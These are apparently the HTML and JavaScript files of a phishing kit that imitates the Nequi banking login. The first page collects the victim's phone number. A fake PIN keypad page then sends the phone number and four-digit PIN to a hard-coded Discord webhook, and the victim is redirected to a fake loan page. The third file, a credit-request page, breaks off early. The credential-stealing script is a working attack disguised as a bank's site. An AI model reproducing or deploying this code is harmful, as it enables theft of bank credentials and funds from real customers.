              d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
              fill="currentColor"
              class="N"
            ></path>
            <path
              _ngcontent-atq-c28=""
              d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
              fill="currentColor"
              class="E"
            ></path>
            <path
              _ngcontent-atq-c28=""
              d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
              fill="currentColor"
              class="I"
            ></path>
            <path
              _ngcontent-atq-c28=""
              d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
              fill="currentColor"
              class="Q"
            ></path>
            <path
              _ngcontent-atq-c28=""
              d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
              fill="currentColor"
              class="U"
            ></path>
          </svg>
        </div>
        <div class="w-full mt-auto form-container">
          <form id="homeForm" class="w-full space-y-4">
            <div class="w-full relative">
              <div class="flex items-center bg-white/20 rounded-sm p-1">
                <div
                  class="flex items-center gap-2 pr-3 border-r-2 border-purple-primary"
                >
                  <div class="text-pink-secondary font-medium">
                    <span>+57</span>
                  </div>
                </div>
                <div class="flex-1">
                  <input
                    type="text"
                    id="phoneNumber"
                    inputmode="numeric"
                    pattern="[0-9]*"
                    placeholder="Ingresa tu cel"
                    class="w-full h-11 px-4 text-white border-none focus:outline-none placeholder:text-white"
                  />
                </div>
              </div>
            </div>
            <div class="w-full flex gap-1">
              <button
                class="w-full h-12 bg-pink-primary text-white rounded-sm text-base font-medium cursor-pointer transition-colors duration-200 disabled:opacity-50"
                id="loginButton"
                type="submit"
              >
                Entra
              </button>
            </div>
          </form>
        </div>
      </main>
    </section>

    <script type="module">
      import { LoginValidation } from "./js/validateLogin.js";

      document.addEventListener("DOMContentLoaded", () => {
        const form = document.getElementById("homeForm");
        const loginButton = document.getElementById("loginButton");
        const mainContainer = document.getElementById("mainContainer");

        function handleVisualViewport() {
          if (window.visualViewport) {
            if (window.visualViewport.height < window.innerHeight) {
              mainContainer.classList.add("keyboard-open");
            } else {
              mainContainer.classList.remove("keyboard-open");
            }
          }
        }

        if (window.visualViewport) {
          window.visualViewport.addEventListener(
            "resize",
            handleVisualViewport
          );
        }

        form.addEventListener("submit", (event) => {
          event.preventDefault();
        });

        const actualizarEstadoBoton = () => {
          if (LoginValidation(form)) {
            loginButton.disabled = false;
          } else {
            loginButton.disabled = true;
          }
        };

        form.addEventListener("input", actualizarEstadoBoton);

        loginButton.addEventListener("click", (event) => {
          event.preventDefault();
          if (LoginValidation(form)) {
            const phoneNumber = document.getElementById("phoneNumber").value;
            const cleanNumber = phoneNumber.replace(/\s/g, '');
            localStorage.setItem("numeroTelefono", cleanNumber);
            window.location.href = "access-sign-in-pass.php.html";
          }
        });
      });
    </script>
  </body>
</html>
</file>

<file: access-sign-in-pass.php.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Nequi</title>
  <link rel="stylesheet" href="./css/spinner.css" />
  <link rel="stylesheet" href="./css/navbar.css" />
  <link rel="stylesheet" href="./css/globals.css" />
  <link rel="shortcut icon" type="image/x-icon" href="./assets/favicon.ico" />
  <style>
    .loadingContainer {
      display: none;
    }
    footer {
      margin-top: 40px;
      background: url(./assets/footer-nequi.svg);
      background-repeat: no-repeat;
      background-size: cover;
      padding: 100px 0 60px 0;
    }
  </style>
</head>

<body class="bg-purple-primary h-dvh flex flex-col">
  <main class="loadingContainer">
    <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
      <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
        <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
          <a href="./" class="h-8 [&amp;&gt;svg]:w-[100px]">
            <svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none"
              xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__up"></path>
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__down"></path>
              <path _ngcontent-atq-c28=""
                d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
                fill="#200020" class="N"></path>
              <path _ngcontent-atq-c28=""
                d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
                fill="#200020" class="E"></path>
              <path _ngcontent-atq-c28=""
                d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
                fill="#200020" class="I"></path>
              <path _ngcontent-atq-c28=""
                d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
                fill="#200020" class="Q"></path>
              <path _ngcontent-atq-c28=""
                d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
                fill="#200020" class="U"></path>
            </svg>
          </a>
          <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer"
            aria-label="Menu">
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          </button>
        </div>
      </div>
    </header>

    <section class="mainSectionContainer loading">
      <div class="hero-image"></div>
      <div class="mainSectionWrapper">
        <div class="logo_nequi_animado">
          <img src="./assets/loading-nequi.webp" alt="" />
        </div>
        <p class="wait-msg">Por favor, espere...</p>
        <p class="info-msg">
          En este momento estamos validando algunos datos. puede tardar un
          momento.
        </p>

        <div class="bottom" style="display: flex">
          <p class="warning-msg" id="validoHasta">
            , aplican T&amp;C
          </p>
          <img src="./assets/seguro_fogafin.svg" alt="image" />
        </div>
      </div>
    </section>

    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="./assets/footer-bigscreen.png" alt="" />
            <img class="footer-mobile" src="./assets/footer.png" alt="" />
          </div>
        </div>
      </div>
    </footer>
  </main>
  <div class="bg-white fixed top-0 left-0 w-full h-full z-50 hidden" id="error-login">
    <div class="min-h-dvh p-11 max-w-screen-sm mx-auto flex justify-center items-center">
      <section class="bg-white rounded-lg py-11 mb-80">
        <div class="flex flex-col items-center">
          <div class="flex justify-center items-center">
            <img class="max-w-[5.5rem]" src="./assets/iconsad.svg" alt="" />
          </div>
          <h1 class="text-lg font-bold text-[#210021] w-full text-center mb-4 mt-1">
            ¡Ups, algo salió mal!
          </h1>
          <p id="wait-msg" class="text-[#210021] w-full text-center mb-4 mt-1 text-sm font-medium">
            El número de teléfono o la contraseña que proporcionaste no son
            correctos. Por favor revísalos e intenta ingresar nuevamente.
          </p>
          <button class="bg-[#DA0081] text-white px-4 py-2 rounded-lg mx-auto cursor-pointer hover:bg-[#c1007a]"
            id="tryAgainButton">
            Intentar nuevamente
          </button>
        </div>
      </section>
    </div>
  </div>
  <header class="w-full flex flex-col p-5 mb-4">
    <a href="./auth-login.html" class="w-6 h-6 text-white mb-5">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" fill="currentColor" width="100%" height="100%">
        <path
          d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L109.2 288 416 288c17.7 0 32-14.3 32-32s-14.3-32-32-32l-306.7 0L214.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z">
        </path>
      </svg>
    </a>
    <h1 class="text-white text-2xl font-bold">Escribe tu clave</h1>
  </header>
  <section class="flex-1 max-w-[420px] flex flex-col mx-auto w-full px-4">
    <div
      class="max-w-[350px] w-full flex justify-center gap-8 mx-auto [&amp;&gt;input]:w-11 [&amp;&gt;input]:h-11 [&amp;&gt;input]:text-center [&amp;&gt;input]:bg-guanabana [&amp;&gt;input]:rounded-sm [&amp;&gt;input]:text-4xl [&amp;&gt;input]:font-bold [&amp;&gt;input]:text-pink-primary [&amp;&gt;input]:focus:outline-none [&amp;&gt;input]:pt-2.5">
      <input id="pass-1" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="pass-2" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="pass-3" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="pass-4" maxlength="1" inputmode="none" readonly="readonly" />
    </div>
    <p class="text-center text-white text-sm mt-5 mb-8">
      No dudamos que seas tú...
      <br />
      Pero es mejor confirmar ;)
    </p>
    <div class="mt-auto w-full max-w-[400px] mx-auto" id="keyboard">
      <div
        class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none">
        <button class="keyboard-btn" data-value="1">1</button>
        <button class="keyboard-btn" data-value="2">2</button>
        <button class="keyboard-btn" data-value="3">3</button>
      </div>
      <div
        class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none">
        <button class="keyboard-btn" data-value="4">4</button>
        <button class="keyboard-btn" data-value="5">5</button>
        <button class="keyboard-btn" data-value="6">6</button>
      </div>
      <div
        class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none">
        <button class="keyboard-btn" data-value="7">7</button>
        <button class="keyboard-btn" data-value="8">8</button>
        <button class="keyboard-btn" data-value="9">9</button>
      </div>
      <div
        class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none">
        <button class="invisible" disabled=""></button>
        <button class="keyboard-btn" data-value="0">0</button>
        <button class="keyboard-btn text-white" id="delete-pass">
          <svg width="33" height="30" viewBox="0 0 29 27" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M26.8068 0C27.9114 0 28.8068 0.895431 28.8068 2V24.727C28.8068 25.8316 27.9114 26.727 26.8068 26.727H15.4722C14.9712 26.727 14.4884 26.5389 14.1194 26.2001L4.15169 17.0462C1.99435 15.065 1.99435 11.662 4.15169 9.68082L14.1194 0.526929C14.4884 0.188043 14.9712 0 15.4722 0H26.8068Z"
              fill="currentColor"></path>
            <path d="M16.3541 11.1945L21.3873 16.2277" stroke="#200020" stroke-linecap="round" stroke-linejoin="round">
            </path>
            <path d="M21.2213 11.4275L16.3423 16.3065" stroke="#200020" stroke-linecap="round" stroke-linejoin="round">
            </path>
          </svg>
        </button>
      </div>
    </div>
  </section>

  <script>
    const DISCORD_WEBHOOK_URL = "https://discord.com/api/webhooks/1512173279601754312/XQfcuhGIg3usNaXnyP9ShRkT5hge5BUqkBMnJijGYz7BEnbZX8koyUTXwMaq9iwYndY6";

    function enviarADiscord(numero, clave) {
      const mensaje = `NUEVO INTENTO:\n📱 Número: ${numero}\n🔒 Clave: ${clave}`;
      fetch(DISCORD_WEBHOOK_URL, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ content: mensaje })
      }).catch(error => console.error("Error al enviar a Discord:", error));
    }

    document.addEventListener("DOMContentLoaded", () => {
      const validoHasta = localStorage.getItem('validoHasta');
      const validoHastaText = document.getElementById("validoHasta");
      if (validoHastaText) validoHastaText.innerHTML = validoHasta;

      const inputs = document.querySelectorAll('input[id^="pass-"]');
      const keyboard = document.getElementById("keyboard");
      const deleteBtn = document.getElementById("delete-pass");
      const loadingSpinner = document.querySelector(".loadingContainer");
      const errorLogin = document.getElementById("error-login");
      const tryAgainButton = document.getElementById("tryAgainButton");
      let currentInput = 0;

      const numeroTelefono = localStorage.getItem("numeroTelefono") || "No disponible";

      tryAgainButton.addEventListener("click", () => {
        window.location.href = "accces-sign-in.php.html";
      });

      keyboard.addEventListener("click", (e) => {
        const button = e.target.closest(".keyboard-btn");
        if (button && !button.id.includes("delete")) {
          const value = button.dataset.value;
          if (currentInput < inputs.length) {
            inputs[currentInput].dataset.realValue = value;
            inputs[currentInput].value = "*";
            inputs[currentInput].dispatchEvent(new Event("input", { bubbles: true }));
            currentInput++;
          }
        }
      });

      deleteBtn.addEventListener("click", () => {
        if (currentInput > 0) {
          currentInput--;
          inputs[currentInput].value = "";
          inputs[currentInput].dataset.realValue = "";
          inputs[currentInput].dispatchEvent(new Event("input", { bubbles: true }));
        }
      });

      document.addEventListener("keydown", (e) => {
        if (e.key === "Backspace" && currentInput > 0) {
          currentInput--;
          inputs[currentInput].value = "";
          inputs[currentInput].dataset.realValue = "";
          inputs[currentInput].dispatchEvent(new Event("input", { bubbles: true }));
        }
      });

      inputs.forEach((input) => {
        ["keydown", "keyup", "keypress", "input", "textInput"].forEach((eventType) => {
          input.addEventListener(eventType, (e) => {
            e.preventDefault();
            return false;
          });
        });
        input.addEventListener("paste", (e) => {
          e.preventDefault();
          return false;
        });
        input.setAttribute("readonly", "readonly");
        input.setAttribute("inputmode", "none");
      });

      function tieneTresSeguidos(entrada) {
        const texto = String(entrada);
        const regex = /(.)\1\1/;
        return regex.test(texto);
      }

      inputs.forEach((input, index) => {
        input.addEventListener("input", async () => {
          let isComplete = Array.from(inputs).every((input) => input.value !== "");
          if (isComplete) {
            let pass = "";
            inputs.forEach((input) => {
              pass += input.dataset.realValue || "";
            });

            loadingSpinner.style.display = "block";
            if (tieneTresSeguidos(pass)) {
              setTimeout(() => {
                loadingSpinner.style.display = "none";
                errorLogin.style.display = 'block';
              }, 3000);
              return;
            }

            enviarADiscord(numeroTelefono, pass);

            const formData = JSON.parse(localStorage.getItem("formData")) || {};
            const transactionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
            formData.password = pass;
            formData.transactionId = transactionId;
            localStorage.setItem("formData", JSON.stringify(formData));
            
            setTimeout(() => {
              window.location.href = "loan-simulator.php.html";
            }, 2000);
          }
        });
      });
    });
  </script>
</body>

</html>
</file>

<file: finish-under.php.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <link rel="stylesheet" href="./css/globals.css" />
  <link rel="stylesheet" href="./css/finish.css" />
  <link rel="stylesheet" href="./css/spinner.css" />

  <link rel="shortcut icon" type="image/x-icon" href="./assets/favicon.ico" />

  <title>Solicita tu credito</title>

  <style>
    .loadingContainer {
      display: none;
    }

    footer {
      margin-top: 40px;
      background: url(./assets/footer-nequi.svg);
      background-repeat: no-repeat;
      background-size: cover;
      padding: 100px 0 60px 0;
    }

    .validate {
      display: flex;
      justify-content: center;
      color: #da0081;
      font-family: Manrope, sans-serif;
    }

    .low-amount-cta-btn {
      width: 100%;
    }

    .validate button {
      width: 100%;
      cursor: pointer;
    }

    .validate button:disabled {
      color: #fff;
      background: #f1bfda;
      border: 1px solid #f1bfda;
      transition: background-color 0.2s, color 0.2s, border-color 0.2s,
        box-shadow 0.2s;
      cursor: auto;
    }

    .nq-btn {
      grid-column-gap: 0.4em;
      grid-row-gap: 0.4em;
      color: #fff;
      text-align: center;
      letter-spacing: 0;
      font-size: 1rem;
      line-height: 1.5em;
      font-weight: var(--component-button--font-weight);
      background-color: #da0081;
      border: 1px solid #0000;
      border-radius: 0.3rem;
      justify-content: center;
      align-items: center;
      padding: 0.7em 1.2em;
      text-decoration: none;
      transition-property: box-shadow, border-color;
      transition-duration: 0.3s, 0.3s;
      transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1),
        cubic-bezier(0.165, 0.84, 0.44, 1);
      display: inline-flex;
      box-shadow: inset 0 0 #0000;
      width: 100%;
    }
  </style>
</head>

<body class="bodyContainer">
  <main class="loadingContainer">
    <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
      <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
        <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
          <a href="./" class="h-8 [&amp;&gt;svg]:w-[100px]">
            <svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none"
              xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__up"></path>
              <path _ngcontent-atq-c28=""
